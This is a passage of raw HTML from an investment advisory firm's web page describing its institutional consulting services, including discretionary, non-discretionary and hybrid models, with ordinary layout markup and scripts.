	<li id="menu-item-40736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40736 megamenu-first-element"><a href="https://beaconpointe.com/our-videos/">Videos</a></li>
	<li id="menu-item-45644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644 megamenu-first-element"><a href="https://beaconpointe.com/webinars/">Webinars and Workshops</a></li>
</ul>
</li>
<li id="menu-item-30666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30666 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Women&#8217;s Advisory Institute</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-33392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33392 megamenu-first-element"><a href="https://beaconpointe.com/womens-advisory-institute/">About WAI</a></li>
	<li id="menu-item-33389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33389 megamenu-first-element"><a href="https://beaconpointe.com/multi-generational-families-wealth-inheritors/">Generational Wealth Planning</a></li>
	<li id="menu-item-33390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33390 megamenu-first-element"><a href="https://beaconpointe.com/losing-a-loved-one/">Losing a Loved One</a></li>
	<li id="menu-item-33391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33391 megamenu-first-element"><a href="https://beaconpointe.com/divorce-financial-planning/">Divorce Financial Planning</a></li>
	<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679 megamenu-first-element"><a target="_blank" href="https://getthesense.com/">Your Dollars, Our Sense</a></li>
</ul>
</li>
<li id="menu-item-30895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30895 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">About Us</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-30728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30728 megamenu-first-element"><a href="https://beaconpointe.com/employee-directory/">Our Leadership</a></li>
	<li id="menu-item-30462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30462 megamenu-first-element"><a href="https://beaconpointe.com/financial-advisors/">Our Offices &#038; Advisory Teams</a></li>
	<li id="menu-item-38577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577 megamenu-first-element"><a href="https://beaconpointe.com/industry-awards/">Awards &#038; Accolades</a></li>
	<li id="menu-item-71152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71152 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Reviews</a></li>
	<li id="menu-item-65773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65773 megamenu-first-element"><a href="https://beaconpointe.com/clients-we-serve/">Clients We Serve</a></li>
	<li id="menu-item-40289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40289 megamenu-first-element"><a href="https://beaconpointe.com/careers/">Career Opportunities</a></li>
	<li id="menu-item-51029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51029 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
</ul>
</li>
<li id="menu-item-53056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53056 megamenu-template-enable megamenu-first-element" data-template=""><a href="https://beaconpointe.com/financial-advisors/" aria-haspopup="true" aria-expanded="false">Find an Advisor Near You</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Search"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://beaconpointe.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Search"></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">


<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-35714" class="post-35714 page type-page status-publish has-post-thumbnail">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697aa021d1123" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1623194178731 thegem-custom-697aa021d11177411 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697aa021d1123")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021d1228176" ><div class="vc_column-inner thegem-custom-inner-697aa021d1229 vc_custom_1537824187724"><div class="wpb_wrapper thegem-custom-697aa021d1228176">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1751050253163 thegem-vc-text thegem-custom-697aa021d12e18660"  >
			<div class="wpb_wrapper">
				<h1 style="text-align: center;"><span style="color: #ffffff;"><strong>Institutional Consulting Services</strong><br />
</span></h1>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d12e18660{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d12e18660{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d12e18660{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d12e18660{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1741913584547 thegem-vc-text thegem-custom-697aa021d135f769"  >
			<div class="wpb_wrapper">
				<h2 style="text-align: center;"><span style="color: #ffffff;">Beacon Pointe is an independent advisory ﬁrm dedicated to providing thoughtful investment guidance and comprehensive consulting services to institutions.</span></h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d135f769{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d135f769{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d135f769{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d135f769{position: relative !important;}}</style>
		</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1748897474912" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="107" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20107'%3E%3C/svg%3E" class="vc_single_image-img attachment-medium" alt="Beacon Pointe Advisors" title="Beacon Pointe Advisors" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-300x107.png 300w, https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-768x274.png 768w, https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237.png 896w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-300x107.png" /><noscript><img width="300" height="107" src="https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-300x107.png" class="vc_single_image-img attachment-medium" alt="Beacon Pointe Advisors" title="Beacon Pointe Advisors" srcset="https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-300x107.png 300w, https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237-768x274.png 768w, https://beaconpointe.com/wp-content/uploads/2025/06/2025-Industry-Recognitions-BP-ICS-e1748897328237.png 896w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</figure>
	</div>
	
<style type="text/css">.thegem-button-697aa021d159a718 .gem-button {padding-left: 60px;padding-right: 60px;margin-left: 60px;margin-right: 60px;margin-top: 15px;}@media (max-width: 992px) {.thegem-button-697aa021d159a718 .gem-button {margin-left: 60px;margin-right: 60px;margin-top: 15px;}}@media (max-width: 767px) {.thegem-button-697aa021d159a718 .gem-button {margin-left: 60px;margin-right: 60px;margin-top: 15px;}}.thegem-button-697aa021d159a718 .gem-button svg {fill: #ffffff;}.thegem-button-697aa021d159a718 .gem-button:hover svg {fill: #f78d1e;}</style><div class="gem-button-container gem-button-position-center thegem-button-697aa021d159a718    "  ><a title="Speak to an Advisor" class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.backgroundColor='transparent';this.style.color='#ffffff';" onmouseenter="this.style.backgroundColor='#ffffff';this.style.color='#f78d1e';" href="https://share.hsforms.com/1zDPC4Z7VQmSYtuWjLin63Q43k61" target="_blank">Speak to our Consulting Team</a></div> 
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d15e12119"  >
			<div class="wpb_wrapper">
				<p style="text-align: right;"><span style="color: #ffffff;"><em><a style="color: #ffffff;" href="https://beaconpointe.com/disclosures/#awardsdisclosures" target="_blank" rel="noopener">Award Disclosures</a></em></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d15e12119{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d15e12119{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d15e12119{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d15e12119{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section id="vc_section-697aa021d16c5" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1537911857072"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_section-697aa021d16c5")); }</script><div id="vc_row-697aa021d17c5" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021d17c11737"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021d18906184" ><div class="vc_column-inner thegem-custom-inner-697aa021d1891 "><div class="wpb_wrapper thegem-custom-697aa021d18906184">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d191f7300"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span style="color: #000000;">Institutional Service Offerings</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d191f7300{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d191f7300{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d191f7300{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d191f7300{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d198a9821"  >
			<div class="wpb_wrapper">
				<p style="text-align: justify;">Beacon Pointe consultants are proactive partners who seek to be an extension of a client’s internal staff. They are dedicated to understanding all aspects of the institution’s investment objectives, conveying knowledgeable guidance, and providing exceptional service to a wide array of clientele.  As a fiduciary, Beacon Pointe utilizes a client-focused approach to investment advice intentionally separating the key duties of consultant, custodian, and asset manager, thereby minimizing conflicts of interest and always making decisions in the best interest of clients.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d198a9821{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d198a9821{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d198a9821{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d198a9821{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div id="vc_row-697aa021d1a8e" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021d1a897158"><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697aa021d1b663004" ><div class="vc_column-inner thegem-custom-inner-697aa021d1b67 "><div class="wpb_wrapper thegem-custom-697aa021d1b663004">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d1c026468"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span style="color: #6784a0;">Discretionary Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1c026468{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1c026468{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1c026468{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1c026468{position: relative !important;}}</style>
		</div>
	
<div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d1cad8981"  >
			<div class="wpb_wrapper">
				<p><span style="color: #98bd7a;">Access to Beacon Pointe’s Investment Committee’s asset allocation expertise.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1cad8981{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1cad8981{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1cad8981{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1cad8981{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605474388  vc_custom_1564605474388 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d1f6c6664"  >
			<div class="wpb_wrapper">
				<p><span style="color: #808080;">Fiduciary responsibility under the Investment Policy Statement.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1f6c6664{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1f6c6664{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d1f6c6664{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d1f6c6664{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605484754  vc_custom_1564605484754 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d207c5881"  >
			<div class="wpb_wrapper">
				<p><span style="color: #f78d1e;">Streamlined administrative tasks courtesy of the Beacon Pointe Operations Team.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d207c5881{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d207c5881{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d207c5881{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d207c5881{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-697aa021d217310" ><div class="vc_column-inner thegem-custom-inner-697aa021d2174 "><div class="wpb_wrapper thegem-custom-697aa021d217310">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d22052321"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span style="color: #6784a0;">Non-Discretionary Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d22052321{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d22052321{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d22052321{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d22052321{position: relative !important;}}</style>
		</div>
	
<div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d22a69596"  >
			<div class="wpb_wrapper">
				<p><span style="color: #98bd7a;">Access to Beacon Pointe’s Investment Committee’s asset allocation expertise.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d22a69596{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d22a69596{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d22a69596{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d22a69596{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605404889  vc_custom_1564605404889 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d23b57828"  >
			<div class="wpb_wrapper">
				<p><span style="color: #808080;">Client makes all final investment decisions.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d23b57828{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d23b57828{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d23b57828{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d23b57828{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605414057  vc_custom_1564605414057 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d24b28426"  >
			<div class="wpb_wrapper">
				<p><span style="color: #f78d1e;">Client is responsible for all administrative responsibilities, duties and tasks.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d24b28426{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d24b28426{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d24b28426{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d24b28426{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div><div id="vc_row-697aa021d261f" class="vc_row wpb_row vc_row-fluid recent-posts thegem-custom-697aa021d2619739"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021d26e22759" ><div class="vc_column-inner thegem-custom-inner-697aa021d26e3 "><div class="wpb_wrapper thegem-custom-697aa021d26e22759"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605484754  vc_custom_1564605484754 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d27d14622"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span style="color: #6784a0;">Hybrid of Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d27d14622{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d27d14622{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d27d14622{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d27d14622{position: relative !important;}}</style>
		</div>
	
<div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #f4f6f7;background-position: center top;">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d28714165"  >
			<div class="wpb_wrapper">
				<p><span style="color: #808080;">While Beacon Pointe consultants work with most clients in a <span style="text-decoration: underline;"><a style="color: #808080; text-decoration: underline;" href="https://beaconpointe.com/ocio-services/" target="_blank" rel="noopener noreferrer">discretionary (Outsourced CIO) advisory capacity</a></span>, we do also offer a hybrid of our services. The service model utilized is entirely dependent upon the level of involvement staff and committee members find ideal, the committee’s preferred decision-making structure and investment knowledge, as well as the availability of staff and resource.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d28714165{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d28714165{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d28714165{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d28714165{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1564605484754  vc_custom_1564605484754 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section id="vc_section-697aa021d2a3b" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1570814478756"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_section-697aa021d2a3b")); }</script><div id="vc_row-697aa021d2b5d" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021d2b581122"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021d2c334525" ><div class="vc_column-inner thegem-custom-inner-697aa021d2c34 "><div class="wpb_wrapper thegem-custom-697aa021d2c334525">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d2cd57659"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #000000;">How We Work with Your Organization</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d2cd57659{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d2cd57659{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d2cd57659{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d2cd57659{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021d2d464734"  >
			<div class="wpb_wrapper">
				<p style="text-align: justify;">Beacon Pointe&#8217;s Institutional Consulting Group emphasizes the importance of process in order to understand each unique client, design a customized strategy, and oversee the investment portfolio. Beacon Pointe partners with clients either in an advisory (non-discretionary) capacity, an outsourced CIO (discretionary) capacity or through a hybrid approach.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d2d464734{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d2d464734{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d2d464734{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d2d464734{position: relative !important;}}</style>
		</div>
	
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1728076808244 thegem-custom-697aa021d2e483536 vc_row-o-equal-height vc_row-flex custom-inner-column-697aa021d2e4f" ><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs thegem-custom-697aa021d2f2b5880"><div class="vc_column-inner thegem-custom-inner-697aa021d2f2c "><div class="wpb_wrapper thegem-custom-697aa021d2f2b5880"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://beaconpointe.com/wp-content/uploads/2021/06/Institutional-page-Header-Image-1024x640.png" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">High-Level Objectives</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">High-Level Objectives</h2>
            <p>Investment Policy Development &amp; Review<br />
Asset Allocation Modeling<br />
Custodial Search &amp; Selection<br />
Monte Carlo Analysis</p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs thegem-custom-697aa021d36c97446"><div class="vc_column-inner thegem-custom-inner-697aa021d36ca "><div class="wpb_wrapper thegem-custom-697aa021d36c97446"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://beaconpointe.com/wp-content/uploads/2021/06/Investment-Philosophy-Page-Header-Image-1024x640.png" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">Research &amp; Performance</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Research &amp; Performance</h2>
            <p>Manager Research / Selection<br />
Manager Monitoring<br />
Fee Negotiation &amp; Expense Review<br />
Portfolio Attribution Analysis</p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs thegem-custom-697aa021d3abb3826"><div class="vc_column-inner thegem-custom-inner-697aa021d3abd "><div class="wpb_wrapper thegem-custom-697aa021d3abb3826"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://beaconpointe.com/wp-content/uploads/2020/02/OCIO-Page-Header-Image-1-1024x640.png" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="text-align:center">Support Services</h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #ebebeb;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="text-align:center">Support Services</h2>
            <p>Transition Analysis / Oversight<br />
Quarterly Consultant Meetings<br />
Fiduciary Guidance<br />
Extension of Staff &amp; Back Office Operations</p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs thegem-custom-697aa021d3ec06432"><div class="vc_column-inner thegem-custom-inner-697aa021d3ec1 "><div class="wpb_wrapper thegem-custom-697aa021d3ec06432"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div data-bg="https://beaconpointe.com/wp-content/uploads/2021/06/Retirement-Plan-Services-Page-Header-Image-1024x640.png" class="vc-hoverbox-block vc-hoverbox-front rocket-lazyload" style="">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
